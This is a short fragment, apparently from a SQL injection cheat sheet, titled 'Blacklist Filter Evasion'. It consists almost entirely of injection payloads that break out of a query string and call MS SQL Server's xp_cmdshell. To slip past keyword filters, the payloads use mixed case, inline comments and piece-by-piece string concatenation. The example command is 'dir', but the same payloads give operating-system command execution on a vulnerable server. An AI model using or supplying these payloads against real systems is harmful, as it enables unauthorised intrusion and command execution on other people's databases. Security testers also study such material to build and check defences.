 Blacklist Filter Evasion
';exec xP_cMdsheLL 'dir';-';ex/**/ec xp_cmds/**/hell 'dir';-- [old versions]
';exec/**/xp_cmdshell/**/'dir';-';Declare @cmd as varchar(3000);Set @cmd =
'x'+'p'+'_'+'c'+'m'+'d'+'s'+'h'+'e'+'l'+'l'+'/**/'+''''+'d'+'i'+'r'+'''';e
xec(@cmd);--

 